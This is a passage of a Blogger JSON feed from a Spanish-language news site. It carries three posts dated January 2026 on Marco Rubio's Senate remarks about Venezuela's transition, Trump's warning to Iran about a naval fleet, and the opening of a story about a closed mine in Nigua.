Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"66521"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3828682530424888942"},"published":{"$t":"2026-01-28T14:19:00.004-04:00"},"updated":{"$t":"2026-01-28T14:19:36.437-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Marco Rubio sobre Venezuela: \"El país que vamos a ver en cinco meses no va a ser el mismo que vemos hoy\"; admite instituciones políticas y las Fuerzas Armadas siguen con el régimen chavista"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/rubito%20en%20senado.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1281\" data-original-width=\"1920\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h428\/rubito%20en%20senado.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (28 Enero 2026).-\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EEl secretario de Estado de EEUU, Marco Rubio, dijo\neste miércoles que se «requiere tiempo» para que la transición a la democracia\nen Venezuela se haga de la mejor manera posible, luego de la captura de Nicolás\nMaduro el pasado 3 de enero.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Sabemos que (Nicolás) Maduro no ganó las últimas\nelecciones, pero su estructura corrupta lo dejó en el poder. Tenemos que\nrecordar que solo han pasado cuatro semanas (de su captura), por lo que es muy\npronto para sacar conclusiones. La intención es que a largo plazo los\nvenezolanos tengan un gobierno democráticamente elegido», dijo el funcionario\nestadounidense durante una interpelación ante el Senado de EEUU. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERubio hizo énfasis en que se deben llegar a muchos\nacuerdos políticos, para que se pueda llegar al punto de la transición.\n«Existen muchas oposiciones en Venezuela, y personas que no quieren Maduro que\nson profundamente chavistas. Pasará, pero tomará tiempo antes de volver a a ver\nelecciones democráticas libres».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAl ser cuestionado por trabajar con funcionarios del\nchavismo, Rubio dijo que desde EEUU se busca un proceso de «recuperación y\ntransición» en Venezuela, que no se puede hacer de inmediato. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«No confundamos estabilización con transición. Sino\nllegábamos a un acuerdo, y sino se pagara una cierta cantidad de dinero al\nBanco Central de Venezuela, hubiese habido un colapso. Veríamos a un millón de\npersonas cruzando la frontera para salir del país».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERubio aclaró que aunque no reconozca al chavismo en el\ngobierno y en la Asamblea Nacional «hay que ser realista» ya que las\n«instituciones políticas y las Fuerzas Armadas siguen con el régimen. «Es\nimposible que todo se haga a corto plazo. No obstante, el país que vamos a ver\nen cinco meses no va a ser el mismo que vemos hoy. Lo sabremos cuando tengamos\nrepresentación en Venezuela y sabremos mejor las cosas”, dijo en referencia a\nser criticado por “descartar” a las figuras de la oposición política venezolana\nde la transición en el país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDestacó que por primera vez en 14 años existe «una\nesperanza» para que haya una recuperación económica en Venezuela: «tenemos la\ncerteza que las cosas van a mejorar, no. Pero ahora existe la posibilidad de\nque mejore».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EIntervención\nmilitar: No al corto plazo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERubio aseguró que el gobierno estadounidense no tiene\nintenciones de realizar otra intervención militar en Venezuela “en el corto\nplazo”, en referencia a las declaraciones dadas más temprano donde no se\ndescartan otras operaciones en el territorio venezolano “si no siguen la línea\nestadounidense”. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“No tenemos intenciones de realizar más operaciones\nmilitares en Venezuela. Los únicos infantes de marina que verán en territorio\nde venezolanos serán los que custodiarán nuestra embajada en el territorio»,\ndijo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENo obstante, el funcionario agregó que, si hay una\nfábrica de drones iraníes operando en Venezuela, el presidente de EEUU se\n«reserva el derecho» como comandante en jefe de las fuerza armada\nestadounidense de tomar acciones para «garantizar la seguridad ante una amenaza\ninminente». «No creemos que sea el caso en Venezuela, pero manejamos las\nopciones».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl representante de la política exterior de la\nadministración de Donald Trump destacó que en el territorio venezolano aún\noperan grupos narcotraficantes y guerrilleros que son una amenaza para la\nregión.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Con\nestos tipos no se pueden hacer acuerdos»\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMarco Rubio, respaldó este miércoles en una\ninterpelación ante el Senado estadounidense la operación de la captura de\nNicolás Maduro ya que se hicieron “múltiples intentos” para que saliera de\nforma voluntaria. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Hicimos múltiples intentos para que Maduro llegara a\nun acuerdo, pero con este tipo no puede hacer acuerdos. Ni el Vaticano logró\nllegar a acuerdos con Maduro. Y aunque se liberaron algunos presos políticos,\nse hicieron re-arrestos y se descalificó a cualquier adversario”, dijo Rubio. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl funcionarios estadounidense dio las declaraciones\nen referencia cuando se liberaron a los sobrinos de Cilia Flores y Alex Saab,\npese a ser condenados por un tribunal en EEUU. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERubio resaltó que Estados Unidos “no está en guerra\ncontra Venezuela”, sino que fue una operación para arrestar a dos\n“narcotraficantes” que ahora serán juzgados en su país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“No hay tropas estadounidenses en el terreno. Esta fue\nuna operación para ayudar a hacer cumplir la ley”, puntualizó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“No\nes un sistema normal”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Secretario de Estados destacó que Venezuela en la\nactualidad no se maneja con un “sistema normal”, al justificar el contacto con\nDelcy Rodríguez y funcionarios del régimen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Este es un sistema que se ha manejado por la corrupción,\ny actualmente se encuentra en una primera fase de transición. Todo ese dinero\npor los ingresos del petróleo que era mal manejado para Rusia y China, ahora\nserá administrado por EEUU, a través de una cuenta bloqueada por nuestra\nadministración”, dijo en referencia al cuestionamiento en trabajar con\nfuncionarios chavistas vinculados al narcotráfico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERubio resaltó que las auditorías del dinero\nestadounidense, que se manejan a través de un cuenta con base en Catar, «solo\nserá en base al petróleo sancionado» por EEUU y no en referencia al manejo de\nlos recursos en general. «(Venezuela) no es un país que vaya a requerir dinero\nde Estados Unidos para reconstruirse, ni para estabilizar la transición. No\nestamos gastando dinero en Venezuela en este momento más allá de lo que cueste\nmantener nuestra embajada».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, agregó que es importante que se “normalice”\nla industria petrolera en Venezuela, ya que será un proceso que beneficiará al\npaís. «(Venezuela) tiene las reservas petroleras más grandes del mundo, pero no\nes el único país con petrolero. Estabilizar la industria petrolera en ese país\nserá fundamental para que las grandes empresas inviertan en ese país».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Vamos\na ver como tratan a los presos políticos»\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUno de los puntos tratados durante su interpelación en\nel Senado de EEUU, Marco Rubio aseguró que la administración de Donald Trump\nestá haciendo seguimiento de las excarcelaciones de los presos políticos en\nVenezuela, como condición para seguir avanzado en las relaciones con el\nchavismo. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Todavía hay muchos presos políticos, pero hemos visto\nque se han ido liberando a medida que pasa el tiempo. Es un punto que estamos\nobservando muy de cerca y seguiremos pidiendo su liberación», dijo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo a la organización Foro Penal, desde el\nanunció de Jorge Rodríguez sobre las liberaciones, se han excarcelado más de\n200 presos políticos. Sin embargo, el chavismo asegura que «van de 800»\nliberados con medidas cautelares, sin otorgar la lista de nombres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3828682530424888942\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/marco-rubio-sobre-venezuela-el-pais-que.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3828682530424888942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3828682530424888942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/marco-rubio-sobre-venezuela-el-pais-que.html","title":"Marco Rubio sobre Venezuela: \"El país que vamos a ver en cinco meses no va a ser el mismo que vemos hoy\"; admite instituciones políticas y las Fuerzas Armadas siguen con el régimen chavista"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h428-c\/rubito%20en%20senado.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6420496109918840775"},"published":{"$t":"2026-01-28T14:15:00.000-04:00"},"updated":{"$t":"2026-01-28T14:19:55.739-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El presidente Trump asegura que la flota enviada a Irán está lista para actuar como en Venezuela"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW5H7rBJ1UlujtKuwi1TLwAK_cduKZmV_nlXuColz6bFR5C05yqJTxF0V4oSf4jEQH-HQxctQRNKrLAicojWS8I5bAoWFJaQs_IKpE_SaKvaNNRLMjNfTyjNSXRjqXbxS6aDXaCVsb48vru2S5QQohJaHoQ4evRpDBf9qR5SlDDrLFXUQ0SC2id4UJBoz7\/s1920\/trump%20se%C3%B1ala%20dos..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW5H7rBJ1UlujtKuwi1TLwAK_cduKZmV_nlXuColz6bFR5C05yqJTxF0V4oSf4jEQH-HQxctQRNKrLAicojWS8I5bAoWFJaQs_IKpE_SaKvaNNRLMjNfTyjNSXRjqXbxS6aDXaCVsb48vru2S5QQohJaHoQ4evRpDBf9qR5SlDDrLFXUQ0SC2id4UJBoz7\/w640-h426\/trump%20se%C3%B1ala%20dos..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (28 Enero 2026).- El presidente de Estados\nUnidos, Donald Trump, aseguró este miércoles que la flota de barcos que envió a\nIrán está lista para «cumplir su misión con rapidez y violencia», como en\nVenezuela.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Al igual que en Venezuela, (la flota) está lista,\ndispuesta y capacitada para cumplir su misión con rapidez«, y con «violencia si\nes necesario«, advirtió Trump en una publicación en la red social Truth Social,\ndonde también dijo esperar que Irán se siente «pronto» a la mesa de\nnegociaciones para llegar a un acuerdo «justo y equitativo» para todas las\npartes y en el que no haya «armas nucleares».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«El tiempo se acaba, ¡es realmente esencial! Como ya\nle dije a Irán una vez, ¡LLEGUEN A UN ACUERDO! No lo hicieron y se produjo la\nOperación Martillo de Medianoche«, rememoró el presidente republicano, haciendo\nreferencia al ataque de Estados Unidos durante la conocida como guerra de los\ndoce días que Israel inició contra Irán en junio de 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEsa contienda supuso «una gran destrucción para Irán»,\npero la próxima embestida «será mucho peor»: «No dejen que eso vuelva a\nsuceder», alertó Trump en su red social.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl mensaje del republicano llega después de que\nllegara a Oriente Medio una flota de la Armada estadounidense que Trump había\nordenado dirigirse hacia Irán tras las protestas que sacudieron el país desde\nfinales de diciembre de 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl mensaje publicado por Trump en Truth Social: «Una\narmada masiva se dirige a Irán. Se mueve rápidamente, con gran poder,\nentusiasmo y propósito. Es una flota más grande, encabezada por el gran\nportaaviones Abraham Lincoln, que la enviada a Venezuela. Al igual que Venezuela,\nestá lista, dispuesta y es capaz de cumplir rápidamente su misión, con rapidez\ny violencia, si es necesario. Esperemos que Irán se siente rápidamente a la\nmesa de negociaciones y negocie un acuerdo justo y equitativo: SIN ARMAS\nNUCLEARES, uno que sea bueno para todas las partes. ¡El tiempo se acaba, es\nrealmente esencial! Como le dije a Irán una vez antes: ¡HAGAN UN TRATO! No lo\nhicieron, y hubo la “Operación Martillo de Medianoche”, una gran destrucción de\nIrán. ¡El próximo ataque será mucho peor! No permitan que eso vuelva a suceder.\n¡Gracias por su atención a este asunto! Presidente DONALD J. TRUMP»\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas protestas, especialmente las de los días 8 y 9 de\nenero, fueron sofocadas violentamente por el régimen de la República Islámica,\npero ya no hay manifestaciones relevantes en el país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPese a ello, Trump ha mantenido su instrucción de\nenviar la flota a la región.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsí, el «enorme» contingente de la Armada de Estados\nUnidos, liderado por el portaaviones nuclear Abraham Lincoln, se dirige a Irán\ncon «rapidez», «determinación» y «entusiasmo», y es todavía mayor que el\nenviado a Venezuela para la operación que acabó con la detención de Nicolás\nMaduro y su esposa, Cilia Flores, a principios de enero, aseguró Trump en Truth\nSocial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Gobierno iraní, por su parte, señaló este miércoles\nque considera más probable una confrontación bélica que una negociación con\nEstados Unidos, tras días de incremento de la tensión entre ambos países por la\ndecisión de Trump de enviar una flota a la zona. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6420496109918840775\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-trump-asegura-que-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6420496109918840775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6420496109918840775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-trump-asegura-que-la.html","title":"El presidente Trump asegura que la flota enviada a Irán está lista para actuar como en Venezuela"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW5H7rBJ1UlujtKuwi1TLwAK_cduKZmV_nlXuColz6bFR5C05yqJTxF0V4oSf4jEQH-HQxctQRNKrLAicojWS8I5bAoWFJaQs_IKpE_SaKvaNNRLMjNfTyjNSXRjqXbxS6aDXaCVsb48vru2S5QQohJaHoQ4evRpDBf9qR5SlDDrLFXUQ0SC2id4UJBoz7\/s72-w640-h426-c\/trump%20se%C3%B1ala%20dos..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2737992147272759135"},"published":{"$t":"2026-01-28T14:07:00.004-04:00"},"updated":{"$t":"2026-01-28T14:08:39.367-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Mina \"Milito\" en donde murió \"Barba\" en Nigua fue cerrada en septiembre del 2025; empresa deberá remediar el daño ambiental en área intervenida"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5EYbbx85_5iOfzuVlUB8K7qZLlj9CEHrJQX1O3L3vrzQowf1SzosCGZssg0dO8aTBGoGgp_J3P2q5BTxK-90d1K7D0YK2fAK8lS3FaxyDRlVCegbUU902_Y1lk0N8sXIOeXeGpgpZIc5NBFG0ZddrvlW9dRzcvI6zQ5VEEcLJOZzU5hN4Oa8GUnxtdhMo\/s1280\/senpa%20en%20mina%20nigua..jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"426\" 